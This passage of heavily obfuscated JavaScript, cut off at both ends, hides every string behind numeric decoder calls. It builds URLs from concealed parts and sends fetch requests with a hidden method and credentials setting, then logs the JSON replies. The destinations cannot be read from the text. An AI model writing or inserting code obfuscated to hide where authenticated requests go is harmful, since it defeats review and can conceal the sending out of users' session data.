-O00O00911F_0x1877d7._0x51301a,_0x130405-O00O00911F_0x1877d7._0x361a28,_0x342408-O00O00911F_0x1877d7._0x258421);}function _0x436cad(_0x2748df,_0x3f0940,_0x3456a4,_0x5ad3be,_0x53f707){return O00O00911F_0xbc3d7d(_0x5ad3be-O00O00911F_0x27981a._0x34703d,_0x3456a4,_0x3456a4-O00O00911F_0x27981a._0xa5f96,_0x5ad3be-O00O00911F_0x27981a._0x52f650,_0x53f707-O00O00911F_0x27981a._0x1d3452);}const _0xf1f89a=await _0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x37ae3c,O00O00911F_0x1c4730._0x193b38,O00O00911F_0x1c4730._0x152541,O00O00911F_0x1c4730._0xa6eea5,O00O00911F_0x1c4730._0x228714)](fetch,_0xb8e29d,{'method':_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x4dd741,O00O00911F_0x1c4730._0xfe1533,O00O00911F_0x1c4730._0x16a145,O00O00911F_0x1c4730._0x172719,O00O00911F_0x1c4730._0x110bdc)],'body':_0x10f46f,'credentials':_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x3d42a4,O00O00911F_0x1c4730._0x397887,O00O00911F_0x1c4730._0x5e94e1,O00O00911F_0x1c4730._0x174641,-O00O00911F_0x1c4730._0x417474)]});function _0x30dc8a(_0x4ab8b9,_0x1f3d43,_0x319809,_0x32c45a,_0x40d30e){return O00O00911F_0x301314(_0x319809-O00O00911F_0x253f61._0x1d1dc2,_0x1f3d43-O00O00911F_0x253f61._0x26efff,_0x319809-O00O00911F_0x253f61._0x5ac194,_0x32c45a,_0x40d30e-O00O00911F_0x253f61._0x343e46);}function _0x4854be(_0x4ffd70,_0x4c8ed9,_0x156df,_0xab37c0,_0x2a7d78){return O00O00911F_0x301314(_0x2a7d78-O00O00911F_0x41c605._0x8a79fe,_0x4c8ed9-O00O00911F_0x41c605._0x328767,_0x156df-O00O00911F_0x41c605._0x4583ab,_0x156df,_0x2a7d78-O00O00911F_0x41c605._0x1dcfd1);}if(!_0xf1f89a['ok'])throw new Error(_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x451a94,O00O00911F_0x1c4730._0x2a528f,O00O00911F_0x1c4730._0x555ea6,O00O00911F_0x1c4730._0x309229,O00O00911F_0x1c4730._0x549fb8)]);const _0x40e2ae=await _0xf1f89a[_0x436cad(O00O00911F_0x1c4730._0x1f38b8,O00O00911F_0x1c4730._0x172bd3,O00O00911F_0x1c4730._0xb365d0,O00O00911F_0x1c4730._0x1beb62,O00O00911F_0x1c4730._0x2c191b)]();try{const _0x1a9d15=_0x40e2ae[_0x23f1e1(O00O00911F_0x1c4730._0x20c1eb,O00O00911F_0x1c4730._0x4997cf,O00O00911F_0x1c4730._0xd9973,-O00O00911F_0x1c4730._0x552ca5,O00O00911F_0x1c4730._0x59581d)+_0x4854be(O00O00911F_0x1c4730._0x4e4847,O00O00911F_0x1c4730._0xa0d49a,-O00O00911F_0x1c4730._0x246202,-O00O00911F_0x1c4730._0x385e98,O00O00911F_0x1c4730._0x574711)](_0x40e2ae[_0x436cad(-O00O00911F_0x1c4730._0x190c3b,-O00O00911F_0x1c4730._0x56432f,-O00O00911F_0x1c4730._0x229037,O00O00911F_0x1c4730._0xa4abb6,O00O00911F_0x1c4730._0x12a725)+'Of']('{'),_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x379419,O00O00911F_0x1c4730._0x3552e0,O00O00911F_0x1c4730._0x1278e3,-O00O00911F_0x1c4730._0x131a83,O00O00911F_0x1c4730._0x4ad9f1)](_0x40e2ae[_0x436cad(O00O00911F_0x1c4730._0x1dc36c,O00O00911F_0x1c4730._0x59e423,O00O00911F_0x1c4730._0x4e4a54,O00O00911F_0x1c4730._0x14f486,O00O00911F_0x1c4730._0x97b634)+_0x23f1e1(O00O00911F_0x1c4730._0xa4abb0,O00O00911F_0x1c4730._0x56a2df,O00O00911F_0x1c4730._0x29099a,-O00O00911F_0x1c4730._0x510797,-O00O00911F_0x1c4730._0x100e8a)+'f']('}'),0x26e3*-0x1+0x7*0x4d5+0x511)),_0x2cf3f9=JSON[_0x436cad(-O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3f8ce1,O00O00911F_0x1c4730._0x44a193,O00O00911F_0x1c4730._0x3702dd,O00O00911F_0x1c4730._0x55a530)](_0x1a9d15);console[_0x436cad(O00O00911F_0x1c4730._0x5003e5,O00O00911F_0x1c4730._0xa879b5,O00O00911F_0x1c4730._0xcacb67,O00O00911F_0x1c4730._0x1dd86c,O00O00911F_0x1c4730._0x51a029)](_0x2cf3f9);}catch(_0x38c126){console[_0x4854be(O00O00911F_0x1c4730._0x1ef6a5,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x3d264e,O00O00911F_0x1c4730._0x244998,O00O00911F_0x1c4730._0x235ced)](_0x3c2731[_0x30dc8a(O00O00911F_0x1c4730._0x20af95,-O00O00911F_0x1c4730._0x513fc5,O00O00911F_0x1c4730._0x196512,O00O00911F_0x1c4730._0x5300e2,O00O00911F_0x1c4730._0x3cb5c1)],_0x40e2ae);throw new Error(_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x517d09,O00O00911F_0x1c4730._0x1ce15b,O00O00911F_0x1c4730._0x5d55b8,-O00O00911F_0x1c4730._0x2e52e6,O00O00911F_0x1c4730._0x2633d8)]);}}async function O00O00911F_0x128314(_0x11c246,_0x282c1a){const O00O00911F_0x5ac6ea={_0x5baee8:0xdd5,_0x20371a:0x659,_0x3763b4:0x129,_0x22525c:0x955,_0x20edff:0x46,_0x256553:0x160b,_0x168179:0x1256,_0x390d7f:0x20b2,_0x559182:0x170d,_0x1d7adb:0x23ec,_0x3376ec:0x25c9,_0xf7c189:0x1973,_0x743bcc:0xd3e,_0x8cd75f:0x16eb,_0x238cef:0x1d46,_0x122977:0x7a7,_0x1421fe:0x18b1,_0x1880cc:0xd89,_0xdf2d32:0xa29,_0x29a62c:0xacd,_0x5a4a81:0x1b13,_0x181afd:0x109f,_0x28e82b:0x73e,_0x372b07:0x7ba,_0x1b7c8d:0xb3c,_0x226613:0x142d,_0x4fb3aa:0x1341,_0x1cbf7d:0x615,_0x1b7686:0x9f5,_0x587d0f:0x5cf,_0x8e0c86:0xf42,_0x3e151c:0x14e6,_0x376715:0xb26,_0x44486c:0x119e,_0x165426:0x173e,_0x224c73:0x160a,_0x2335b2:0x1a65,_0x9cdb7b:0x188a,_0x36d736:0x1958,_0x33c646:0x1b07,_0x31809c:0x176a,_0x20dfc8:0x28d7,_0x556ede:0x15a6,_0x3c1b0d:0x25c8,_0x40d0a9:0x1da7,_0x2c63a3:0x157a,_0x4ade19:0x1c91,_0x2ee9b4:0x1c46,_0xd8dcff:0x1fc8,_0xf5d1a2:0x18e3,_0x20bf2e:0xcef,_0x8436f9:0x9b0,_0x195559:0x2e1,_0x544fa3:0xb26,_0x4312fc:0x70c,_0x1ebb8b:0x11c,_0x555431:0x803,_0x757dfa:0x79d,_0x170512:0x1641,_0x5a7fde:0x808,_0x5523a3:0xce6,_0x28326a:0xd64,_0x140513:0x1821,_0x27dd4b:0x1b8f,_0x3842e0:0x195a,_0x1899f7:0x1e36,_0x2c5b32:0x1267,_0x56d222:0x188f,_0x27b258:0xd87,_0xe61912:0x14b7,_0x510d1a:0x13e1,_0x224302:0x21b9,_0x306015:0x1806,_0x425075:0x169f,_0x5edbe9:0x1bbf,_0x19cb65:0x787,_0x401004:0x488,_0x13fa13:0x4d7,_0x22d219:0x597,_0xf8f3f7:0x94c,_0x4e294d:0x1bfc,_0x580991:0x124f,_0x26b411:0x1828,_0x4179ad:0x2634,_0x44e454:0x192d,_0x57532e:0x2a1a,_0x161d7d:0x1780,_0x3d01af:0x1d91,_0x26dbac:0x1ecb,_0x8befd2:0x2703,_0x4bcd23:0x22e9,_0x105872:0xdd1,_0x4cc454:0x1b6b,_0x344ca7:0x1381,_0x27a934:0x12da,_0x1fecfe:0x7f2,_0x3fe8fc:0x1e4,_0x5b2b5b:0xc63,_0x34fe53:0x112e,_0x49dc72:0x502,_0x13f846:0x30d,_0x45d74d:0x281,_0x14c045:0xe5,_0x7b0e6c:0xb52,_0x5acb50:0xe83,_0x225291:0x1142,_0x414f99:0xb76,_0x1c803c:0x12dc,_0x2bc80b:0x157e,_0x540347:0xc4e,_0x4730a0:0x288,_0x5501bd:0x1109,_0x3d6d89:0xdb6,_0x35ba5e:0x1810,_0x3b32cd:0xc1a,_0x46ab46:0x90,_0x3cb546:0x8e9,_0x17f058:0x91c,_0x3030cb:0x287,_0x49109a:0xd32,_0x2afbe7:0x10c7,_0x58f3f9:0xfdc,_0x313aa4:0xca7,_0x2f07a7:0x1af3,_0x13cbe1:0xf4e,_0x1d7ffc:0x1008,_0x23cd3f:0x1339,_0x53f434:0x1b56,_0x41ed84:0x1798,_0x28f871:0x1c79,_0x2d3771:0x96a,_0x1500f2:0x1599,_0x365f66:0x1fac,_0x16ea53:0x16f2,_0x585411:0x127d,_0x558e73:0x8d,_0x1a6c5c:0x1620,_0x312a75:0x94e,_0x208d62:0x49e,_0x34796f:0x55e,_0x31c666:0x2c28,_0x444db0:0x19a8,_0x4958de:0x1f77,_0x80a147:0x2cfc,_0x3d6330:0x2c64,_0x2bc059:0x9ea,_0x4c9a5f:0xa2e,_0x15af0a:0xc05,_0x47dc65:0x510,_0x18769f:0x208,_0x271ec7:0x18dc,_0xbe425b:0x1361,_0x47a379:0x1048,_0x1df29b:0x2139,_0x303a07:0x1444,_0x23d358:0x1c16,_0x40e3a3:0xd4b,_0x242e36:0x12fb,_0x3ed385:0x459,_0x147312:0x1c25,_0x41c257:0x1b82,_0x23686f:0x13a1,_0x291fff:0x1311,_0x2e7ac5:0x857,_0x36d1ef:0x163e,_0x5da4e5:0x250,_0x51331d:0x6ac,_0x40743d:0x767,_0x31c2fa:0x300,_0x1395e1:0x60a,_0x15e682:0x91,_0x2571b2:0x5d0,_0x262d96:0x752,_0x5f1c61:0x165,_0x6ac2eb:0x1034,_0x52b90e:0xe76,_0x230831:0xdbc,_0x1f2b15:0xc8d,_0x161b04:0x856,_0x2b0979:0x195f,_0x4c76ce:0x33c,_0x5498fa:0xb19,_0xb7053d:0x5ef,_0x35672a:0x791,_0x20f106:0xb45,_0xfa785d:0x22e3,_0x32d477:0x182d,_0x391b0a:0xb47,_0x2ab261:0x161f,_0x1037f2:0xc12,_0x3783aa:0xb78,_0x19096a:0x11fa,_0x4eb2c7:0xc9f,_0x8ba29e:0x187e,_0x20c817:0x14c3,_0x2e6678:0x1b4e,_0x35f4e8:0x1a89,_0x2d5962:0x27e9,_0x9976f3:0x1763,_0x425a43:0x1bf3,_0x47072f:0xdb5,_0x1d2838:0x12c1,_0x49766c:0x2fc,_0x72badd:0x1a91,_0x23eb95:0x1d0c,_0x48cea3:0x22ca,_0x1534ed:0x1fbb,_0x5a9bfb:0x14fd,_0x35945b:0x293c,_0xbb6759:0xd17,_0x3ae33f:0x588,_0x2a7070:0x96,_0x1227d4:0x257,_0x174a57:0x721,_0x31bcbf:0x1da0,_0x1d6d14:0x19b3,_0x486aef:0x12dc,_0x1e0653:0xbe4,_0x3c419e:0x633,_0x508b1e:0x1427,_0x3e8c5e:0x1019,_0x8f51e5:0x1878,_0x22407a:0x455,_0x107414:0x1bad,_0x473de5:0x33,_0x106e82:0x4d6,_0x2fdbe6:0x5a4,_0x581cba:0x129e,_0xdea21d:0xf85,_0x26e5a3:0x617,_0x3833d6:0x581,_0x5512aa:0xd8e,_0x23695d:0x12e3,_0x7e9cc8:0x155,_0x3d4877:0x388,_0x4043e1:0xad7,_0x352bf5:0xa92,_0x4e19ae:0x16c4,_0x2b7115:0x1171,_0xd96d61:0x3a2,_0x20eadf:0xf0d,_0x209073:0x11e8,_0xe942a:0x63f,_0x228ade:0x6e6,_0x5f2b47:0x895,_0x1a414c:0x2a3,_0x3c5ad3:0xc32,_0x291ba7:0x540,_0x20f8b2:0x22ea,_0x396eb5:0x9f2,_0x3a3d5c:0x16a0,_0x2a65e8:0x2110,_0x26e27d:0x22a7,_0x2b0d85:0x1787,_0x4fe8c2:0xd96,_0x5f21c6:0x1331,_0x4ffc9a:0x1cd7,_0x43fffc:0xf74,_0x15f5d1:0x1719,_0x72ae3c:0x17cb,_0x297c60:0xe25,_0x4e38b1:0xb0f,_0x35aec6:0x269e,_0x40b4a5:0x151d,_0xa92fd8:0x2722,_0x4dd901:0x19c1,_0x880097:0x249a,_0x4ab09d:0x23d8,_0x32a82b:0xd35,_0x3e3ac4:0xa3b,_0x53f540:0xc7,_0x2c7046:0x5de,_0xa3ca79:0x18},O00O00911F_0x2417b0={_0x1d8bf7:0x201,_0x91dcf3:0xc1,_0x5a0920:0x197,_0x1bc12f:0xdc},O00O00911F_0x5c389b={_0x42eeed:0x5f8,_0xaa388e:0x11,_0x5b0ecb:0x7,_0x7854b5:0xa0},O00O00911F_0x31e140={_0x54be54:0x1b9,_0x212d7b:0x78,_0x147406:0x1e7,_0x3193ae:0x1e6},O00O00911F_0x1f8c3b={_0x4daffc:0x223,_0x565c84:0x135,_0x7033cf:0x2c,_0x180374:0x1c6},O00O00911F_0x4d1e30={_0x4d6548:0x546,_0x4d0da1:0x38,_0x4cea1e:0xc1,_0x218a6f:0x2};function _0xb88f0c(_0x5b4ce6,_0x561a97,_0x59883d,_0x59d680,_0x4b8495){return O00O00911F_0xbc3d7d(_0x561a97-O00O00911F_0x4d1e30._0x4d6548,_0x5b4ce6,_0x59883d-O00O00911F_0x4d1e30._0x4d0da1,_0x59d680-O00O00911F_0x4d1e30._0x4cea1e,_0x4b8495-O00O00911F_0x4d1e30._0x218a6f);}function _0x474e81(_0x264a5b,_0x5e8919,_0x5c94d8,_0x412aa1,_0x50352){return O00O00911F_0x301314(_0x50352-O00O00911F_0x1f8c3b._0x4daffc,_0x5e8919-O00O00911F_0x1f8c3b._0x565c84,_0x5c94d8-O00O00911F_0x1f8c3b._0x7033cf,_0x412aa1,_0x50352-O00O00911F_0x1f8c3b._0x180374);}const _0x1533b8={'dSToN':function(_0x16d061,_0x2b2ecd){return _0x16d061(_0x2b2ecd);},'nwJYG':function(_0x262c1d,_0x1ddecc,_0x517b4c){return _0x262c1d(_0x1ddecc,_0x517b4c);},'MMlek':function(_0x30739b,_0x2924d5){return _0x30739b+_0x2924d5;},'efaDN':_0x17bd1c(-O00O00911F_0x5ac6ea._0x5baee8,-O00O00911F_0x5ac6ea._0x20371a,-O00O00911F_0x5ac6ea._0x3763b4,-O00O00911F_0x5ac6ea._0x22525c,O00O00911F_0x5ac6ea._0x20edff)+_0x1c407c(O00O00911F_0x5ac6ea._0x256553,O00O00911F_0x5ac6ea._0x168179,O00O00911F_0x5ac6ea._0x390d7f,O00O00911F_0x5ac6ea._0x559182,O00O00911F_0x5ac6ea._0x1d7adb)+_0xb88f0c(O00O00911F_0x5ac6ea._0x3376ec,O00O00911F_0x5ac6ea._0xf7c189,O00O00911F_0x5ac6ea._0x743bcc,O00O00911F_0x5ac6ea._0x8cd75f,O00O00911F_0x5ac6ea._0x238cef)+_0x474e81(O00O00911F_0x5ac6ea._0x122977,O00O00911F_0x5ac6ea._0x1421fe,O00O00911F_0x5ac6ea._0x1880cc,O00O00911F_0x5ac6ea._0xdf2d32,O00O00911F_0x5ac6ea._0x29a62c)+_0xb88f0c(O00O00911F_0x5ac6ea._0x5a4a81,O00O00911F_0x5ac6ea._0x181afd,O00O00911F_0x5ac6ea._0x28e82b,O00O00911F_0x5ac6ea._0x372b07,O00O00911F_0x5ac6ea._0x1b7c8d)+_0x1c407c(O00O00911F_0x5ac6ea._0x226613,O00O00911F_0x5ac6ea._0x4fb3aa,O00O00911F_0x5ac6ea._0x1cbf7d,O00O00911F_0x5ac6ea._0x1b7686,-O00O00911F_0x5ac6ea._0x587d0f)+_0x17bd1c(O00O00911F_0x5ac6ea._0x8e0c86,O00O00911F_0x5ac6ea._0x3e151c,O00O00911F_0x5ac6ea._0x376715,O00O00911F_0x5ac6ea._0x44486c,O00O00911F_0x5ac6ea._0x165426)+_0x474e81(O00O00911F_0x5ac6ea._0x224c73,O00O00911F_0x5ac6ea._0x2335b2,O00O00911F_0x5ac6ea._0x9cdb7b,O00O00911F_0x5ac6ea._0x36d736,O00O00911F_0x5ac6ea._0x33c646)+_0x474e81(O00O00911F_0x5ac6ea._0x31809c,O00O00911F_0x5ac6ea._0x20dfc8,O00O00911F_0x5ac6ea._0x556ede,O00O00911F_0x5ac6ea._0x3c1b0d,O00O00911F_0x5ac6ea._0x40d0a9)+_0xb88f0c(O00O00911F_0x5ac6ea._0x2c63a3,O00O00911F_0x5ac6ea._0x4ade19,O00O00911F_0x5ac6ea._0x2ee9b4,O00O00911F_0x5ac6ea._0xd8dcff,O00O00911F_0x5ac6ea._0xf5d1a2)+_0x5b8edd(O00O00911F_0x5ac6ea._0x20bf2e,-O00O00911F_0x5ac6ea._0x8436f9,O00O00911F_0x5ac6ea._0x195559,-O00O00911F_0x5ac6ea._0x544fa3,-O00O00911F_0x5ac6ea._0x4312fc)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x1ebb8b,O00O00911F_0x5ac6ea._0x555431,O00O00911F_0x5ac6ea._0x757dfa,O00O00911F_0x5ac6ea._0x170512,O00O00911F_0x5ac6ea._0x5a7fde)+_0x474e81(O00O00911F_0x5ac6ea._0x5523a3,O00O00911F_0x5ac6ea._0x28326a,O00O00911F_0x5ac6ea._0x140513,O00O00911F_0x5ac6ea._0x27dd4b,O00O00911F_0x5ac6ea._0x3842e0)+'a','hnNaE':_0xb88f0c(O00O00911F_0x5ac6ea._0x1899f7,O00O00911F_0x5ac6ea._0x2c5b32,O00O00911F_0x5ac6ea._0x56d222,O00O00911F_0x5ac6ea._0x27b258,O00O00911F_0x5ac6ea._0xe61912),'yApKJ':_0x5b8edd(O00O00911F_0x5ac6ea._0x510d1a,O00O00911F_0x5ac6ea._0x224302,O00O00911F_0x5ac6ea._0x306015,O00O00911F_0x5ac6ea._0x425075,O00O00911F_0x5ac6ea._0x5edbe9)+'de','ZEXNS':_0x474e81(O00O00911F_0x5ac6ea._0x19cb65,-O00O00911F_0x5ac6ea._0x401004,O00O00911F_0x5ac6ea._0x13fa13,O00O00911F_0x5ac6ea._0x22d219,O00O00911F_0x5ac6ea._0xf8f3f7)+_0x17bd1c(O00O00911F_0x5ac6ea._0x4e294d,O00O00911F_0x5ac6ea._0x580991,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4179ad,O00O00911F_0x5ac6ea._0x44e454)+_0x1c407c(O00O00911F_0x5ac6ea._0x57532e,O00O00911F_0x5ac6ea._0x161d7d,O00O00911F_0x5ac6ea._0x3d01af,O00O00911F_0x5ac6ea._0x26dbac,O00O00911F_0x5ac6ea._0x8befd2)+':','FpYZC':_0x17bd1c(O00O00911F_0x5ac6ea._0x4bcd23,O00O00911F_0x5ac6ea._0x105872,O00O00911F_0x5ac6ea._0x4cc454,O00O00911F_0x5ac6ea._0x344ca7,O00O00911F_0x5ac6ea._0x27a934)+_0x474e81(-O00O00911F_0x5ac6ea._0x1fecfe,-O00O00911F_0x5ac6ea._0x3fe8fc,O00O00911F_0x5ac6ea._0x5b2b5b,O00O00911F_0x5ac6ea._0x34fe53,O00O00911F_0x5ac6ea._0x49dc72)+_0x17bd1c(O00O00911F_0x5ac6ea._0x13f846,-O00O00911F_0x5ac6ea._0x45d74d,O00O00911F_0x5ac6ea._0x14c045,O00O00911F_0x5ac6ea._0x7b0e6c,O00O00911F_0x5ac6ea._0x5acb50)+_0x1c407c(O00O00911F_0x5ac6ea._0x225291,O00O00911F_0x5ac6ea._0x414f99,O00O00911F_0x5ac6ea._0x1c803c,O00O00911F_0x5ac6ea._0x2bc80b,O00O00911F_0x5ac6ea._0x540347)+_0x474e81(O00O00911F_0x5ac6ea._0x4730a0,O00O00911F_0x5ac6ea._0x5501bd,O00O00911F_0x5ac6ea._0x3d6d89,O00O00911F_0x5ac6ea._0x35ba5e,O00O00911F_0x5ac6ea._0x3b32cd)+_0xb88f0c(O00O00911F_0x5ac6ea._0x46ab46,O00O00911F_0x5ac6ea._0x3cb546,O00O00911F_0x5ac6ea._0x17f058,-O00O00911F_0x5ac6ea._0x3030cb,O00O00911F_0x5ac6ea._0x49109a)+_0x17bd1c(O00O00911F_0x5ac6ea._0x2afbe7,O00O00911F_0x5ac6ea._0x58f3f9,O00O00911F_0x5ac6ea._0x313aa4,O00O00911F_0x5ac6ea._0x2f07a7,O00O00911F_0x5ac6ea._0x13cbe1)},_0x59f727=_0x1533b8[_0x17bd1c(O00O00911F_0x5ac6ea._0x1d7ffc,O00O00911F_0x5ac6ea._0x23cd3f,O00O00911F_0x5ac6ea._0x53f434,O00O00911F_0x5ac6ea._0x41ed84,O00O00911F_0x5ac6ea._0x28f871)](encodeURIComponent,_0x282c1a),_0x2c893e=_0x474e81(O00O00911F_0x5ac6ea._0x2d3771,O00O00911F_0x5ac6ea._0x1500f2,O00O00911F_0x5ac6ea._0x365f66,O00O00911F_0x5ac6ea._0x16ea53,O00O00911F_0x5ac6ea._0x585411)+_0x1c407c(O00O00911F_0x5ac6ea._0x558e73,O00O00911F_0x5ac6ea._0x1a6c5c,O00O00911F_0x5ac6ea._0x312a75,-O00O00911F_0x5ac6ea._0x208d62,O00O00911F_0x5ac6ea._0x34796f)+_0x1c407c(O00O00911F_0x5ac6ea._0x31c666,O00O00911F_0x5ac6ea._0x444db0,O00O00911F_0x5ac6ea._0x4958de,O00O00911F_0x5ac6ea._0x80a147,O00O00911F_0x5ac6ea._0x3d6330)+_0x474e81(-O00O00911F_0x5ac6ea._0x2bc059,-O00O00911F_0x5ac6ea._0x4c9a5f,O00O00911F_0x5ac6ea._0x15af0a,O00O00911F_0x5ac6ea._0x47dc65,O00O00911F_0x5ac6ea._0x18769f)+_0x59f727+'/'+_0x11c246;function _0x17bd1c(_0xf15728,_0x471ea7,_0x2d44d6,_0x5ebb59,_0x23d92c){return O00O00911F_0x2a49d6(_0x471ea7,_0x2d44d6- -O00O00911F_0x31e140._0x54be54,_0x2d44d6-O00O00911F_0x31e140._0x212d7b,_0x5ebb59-O00O00911F_0x31e140._0x147406,_0x23d92c-O00O00911F_0x31e140._0x3193ae);}console[_0x474e81(O00O00911F_0x5ac6ea._0x271ec7,O00O00911F_0x5ac6ea._0xbe425b,O00O00911F_0x5ac6ea._0x47a379,O00O00911F_0x5ac6ea._0x1df29b,O00O00911F_0x5ac6ea._0x303a07)](_0xb88f0c(O00O00911F_0x5ac6ea._0x23d358,O00O00911F_0x5ac6ea._0x40e3a3,O00O00911F_0x5ac6ea._0x242e36,O00O00911F_0x5ac6ea._0x3ed385,O00O00911F_0x5ac6ea._0x147312)+_0x474e81(O00O00911F_0x5ac6ea._0x41c257,O00O00911F_0x5ac6ea._0x23686f,O00O00911F_0x5ac6ea._0x291fff,O00O00911F_0x5ac6ea._0x2e7ac5,O00O00911F_0x5ac6ea._0x36d1ef)+_0x5b8edd(O00O00911F_0x5ac6ea._0x5da4e5,O00O00911F_0x5ac6ea._0x51331d,O00O00911F_0x5ac6ea._0x40743d,-O00O00911F_0x5ac6ea._0x31c2fa,-O00O00911F_0x5ac6ea._0x1395e1)+_0x2c893e);function _0x1c407c(_0x200041,_0x817229,_0x35b821,_0x83f6ed,_0x2a2d54){return O00O00911F_0x301314(_0x35b821-O00O00911F_0x5c389b._0x42eeed,_0x817229-O00O00911F_0x5c389b._0xaa388e,_0x35b821-O00O00911F_0x5c389b._0x5b0ecb,_0x200041,_0x2a2d54-O00O00911F_0x5c389b._0x7854b5);}function _0x5b8edd(_0x41b631,_0xbfb76d,_0x8a7838,_0x4c7020,_0x42caf1){return O00O00911F_0xbc3d7d(_0x8a7838-O00O00911F_0x2417b0._0x1d8bf7,_0x42caf1,_0x8a7838-O00O00911F_0x2417b0._0x91dcf3,_0x4c7020-O00O00911F_0x2417b0._0x5a0920,_0x42caf1-O00O00911F_0x2417b0._0x1bc12f);}try{const _0x542961=await _0x1533b8[_0x1c407c(O00O00911F_0x5ac6ea._0x15e682,-O00O00911F_0x5ac6ea._0x2571b2,O00O00911F_0x5ac6ea._0x262d96,O00O00911F_0x5ac6ea._0x5f1c61,O00O00911F_0x5ac6ea._0x6ac2eb)](fetch,_0x1533b8[_0x5b8edd(O00O00911F_0x5ac6ea._0x52b90e,O00O00911F_0x5ac6ea._0x230831,O00O00911F_0x5ac6ea._0x1f2b15,O00O00911F_0x5ac6ea._0x161b04,O00O00911F_0x5ac6ea._0x2b0979)](_0x2c893e,_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x4c76ce,O00O00911F_0x5ac6ea._0x5498fa,O00O00911F_0x5ac6ea._0xb7053d,O00O00911F_0x5ac6ea._0x35672a,O00O00911F_0x5ac6ea._0x20f106)]),{'method':_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0xfa785d,O00O00911F_0x5ac6ea._0x32d477,O00O00911F_0x5ac6ea._0x391b0a,O00O00911F_0x5ac6ea._0x2ab261,O00O00911F_0x5ac6ea._0x1037f2)],'credentials':_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x3783aa,O00O00911F_0x5ac6ea._0x19096a,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4eb2c7,O00O00911F_0x5ac6ea._0x8ba29e)]});if(!_0x542961['ok'])throw new Error(_0xb88f0c(O00O00911F_0x5ac6ea._0x20c817,O00O00911F_0x5ac6ea._0x2e6678,O00O00911F_0x5ac6ea._0x35f4e8,O00O00911F_0x5ac6ea._0x2d5962,O00O00911F_0x5ac6ea._0x9976f3)+_0xb88f0c(O00O00911F_0x5ac6ea._0x425a43,O00O00911F_0x5ac6ea._0x47072f,O00O00911F_0x5ac6ea._0x1d2838,O00O00911F_0x5ac6ea._0x49766c,O00O00911F_0x5ac6ea._0x72badd)+_0x1c407c(O00O00911F_0x5ac6ea._0x23eb95,O00O00911F_0x5ac6ea._0x48cea3,O00O00911F_0x5ac6ea._0x1534ed,O00O00911F_0x5ac6ea._0x5a9bfb,O00O00911F_0x5ac6ea._0x35945b)+_0x17bd1c(O00O00911F_0x5ac6ea._0xbb6759,-O00O00911F_0x5ac6ea._0x3ae33f,-O00O00911F_0x5ac6ea._0x2a7070,O00O00911F_0x5ac6ea._0x1227d4,O00O00911F_0x5ac6ea._0x174a57)+_0x1c407c(O00O00911F_0x5ac6ea._0x31bcbf,O00O00911F_0x5ac6ea._0x1d6d14,O00O00911F_0x5ac6ea._0x486aef,O00O00911F_0x5ac6ea._0x1e0653,O00O00911F_0x5ac6ea._0x3c419e)+_0xb88f0c(O00O00911F_0x5ac6ea._0x508b1e,O00O00911F_0x5ac6ea._0x3e8c5e,O00O00911F_0x5ac6ea._0x8f51e5,O00O00911F_0x5ac6ea._0x22407a,O00O00911F_0x5ac6ea._0x107414)+_0x5b8edd(O00O00911F_0x5ac6ea._0x473de5,-O00O00911F_0x5ac6ea._0x106e82,O00O00911F_0x5ac6ea._0x2fdbe6,O00O00911F_0x5ac6ea._0x581cba,-O00O00911F_0x5ac6ea._0x122977)+_0xb88f0c(O00O00911F_0x5ac6ea._0xdea21d,O00O00911F_0x5ac6ea._0x26e5a3,-O00O00911F_0x5ac6ea._0x3833d6,O00O00911F_0x5ac6ea._0x5512aa,O00O00911F_0x5ac6ea._0x23695d)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x7e9cc8,-O00O00911F_0x5ac6ea._0x3d4877,O00O00911F_0x5ac6ea._0x4043e1,O00O00911F_0x5ac6ea._0x352bf5,O00O00911F_0x5ac6ea._0x4e19ae)+_0x1c407c(O00O00911F_0x5ac6ea._0x2b7115,O00O00911F_0x5ac6ea._0xd96d61,O00O00911F_0x5ac6ea._0x20eadf,O00O00911F_0x5ac6ea._0x209073,O00O00911F_0x5ac6ea._0xe942a)+_0x542961[_0x17bd1c(-O00O00911F_0x5ac6ea._0x228ade,O00O00911F_0x5ac6ea._0x5f2b47,O00O00911F_0x5ac6ea._0x1a414c,O00O00911F_0x5ac6ea._0x3c5ad3,O00O00911F_0x5ac6ea._0x291ba7)+'s']);const _0x3cf344=await _0x542961[_0x5b8edd(O00O00911F_0x5ac6ea._0x20f8b2,O00O00911F_0x5ac6ea._0x396eb5,O00O00911F_0x5ac6ea._0x3a3d5c,O00O00911F_0x5ac6ea._0x2a65e8,O00O00911F_0x5ac6ea._0x26e27d)]();console[_0x17bd1c(O00O00911F_0x5ac6ea._0x2b0d85,O00O00911F_0x5ac6ea._0x4fe8c2,O00O00911F_0x5ac6ea._0x5f21c6,O00O00911F_0x5ac6ea._0x4ffc9a,O00O00911F_0x5ac6ea._0x43fffc)](_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0x15f5d1,O00O00911F_0x5ac6ea._0x72ae3c,O00O00911F_0x5ac6ea._0x297c60,O00O00911F_0x5ac6ea._0x4e38b1,O00O00911F_0x5ac6ea._0x35aec6)],_0x3cf344);}catch(_0x61b83e){console[_0x5b8edd(O00O00911F_0x5ac6ea._0x40b4a5,O00O00911F_0x5ac6ea._0xa92fd8,O00O00911F_0x5ac6ea._0x4dd901,O00O00911F_0x5ac6ea._0x880097,O00O00911F_0x5ac6ea._0x4ab09d)](_0x1533b8[_0x474e81(-O00O00911F_0x5ac6ea._0x32a82b,-O00O00911F_0x5ac6ea._0x3e3ac4,O00O00911F_0x5ac6ea._0x53f540,-O00O00911F_0x5ac6ea._0x2c7046,-O00O00911F_0x5ac6ea._0xa3ca79)],_0x61b83e);}}async function O00O00911F_0x2ca8e0(_0x21f115,_0x401f05){const 